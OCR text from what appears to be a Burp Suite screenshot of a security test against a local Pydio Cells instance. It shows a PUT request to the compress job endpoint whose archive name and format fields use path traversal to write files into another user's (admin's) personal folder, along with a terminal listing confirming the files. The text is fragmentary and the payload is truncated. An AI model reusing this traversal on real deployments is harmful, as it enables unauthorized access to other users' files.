 Burp Suite Professional v2021.6
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project opti
pydiods1 × 45 × Start watching ADMIN × Stop watching ADMIN × Start watchi
1 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 ×
TOKEN charonvi × Admin file × Copy to common × Delete × Compress ×
Send Cancel < >
Request
Pretty Raw Hex \n
1 PUT /a/jobs/user/compress HTTP/2
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer 9q5BrxU4tJIvEZzNL4ec9bwucevpWW5rpXijgO3BfBM.Q--ipD5ky_lq9qvK1xazY5IiVNsuDqrEnz
8 X-Pydio-Language: en-us
9 Content-Type: application/json
10 Content-Length: 196
11 Origin: https://localhost:8080
12 Dnt: 1
13 Referer: https://localhost:8080/ws-personal-files/
14 Te: trailers
15 Connection: close
16
17 {
"JobName":"compress",
"JsonParameters":"{\"archiveName\":\"personal-files/createdbycharonvii-1.zip\",\"format\":\"/../..
}
Search... 0 matches
Done
Response
Pretty R
1 HTTP/2
2 Conten
3 Date:
4 Server
5 Vary:
6 Conten
7
8 {
"Job
}
drwxr-xr-x 2 root root 4.0K Sep 2 14:34 charonvi
drwxr-xr-x 2 root root 4.0K Sep 2 14:46 charonvii
-rw-r--r-- 1 root root 0 Sep 2 14:29 createdbyadmin6
-rw-r--r-- 1 root root 0 Sep 2 14:46 createdbycharonvii-1
-rw-r--r-- 1 root root 0 Sep 2 14:46 createdbycharonvii-2
(charonv㉿styx)-[~/NTT/Pydio]
$ [2/09/21 - 16:46:38] docker exec 2842157820a4 ls -lah data/personal/admin
total 20K
https://localhost:8080/ws-personal-files/
admin
WORKSPACES
Personal Files
Common Files
CELLS +
charonvi, admin
styx
styx2
Personal Files
NEW
river5
Yesterday at 9:37 AM
116
Today at 3:39 PM
confidential
Today at 2:00 PM
createdbycharonvii-3
Today at 3:46 PM
Pydio Cells - charonvii - Mozilla Firefox (Private Browsing)
Pydio Cells - charonvii × Pydio Cells - river.docx × +
https://localhost:8080/ws-personal-files/
charonvii
WORKSPACES
Personal Files
Common Files
CELLS
CREATE A CELL
Cells are spaces shared with others
to collaborate on documents
Personal File
NEW DOWNLOAD
createdbyc
Today at 3:46
somefile.tx
Today at 3:45
Download
Open
Share
Watch for...
Meta Data
Rename
Copy
Move
Delete
Lock
Compress...
Bookmark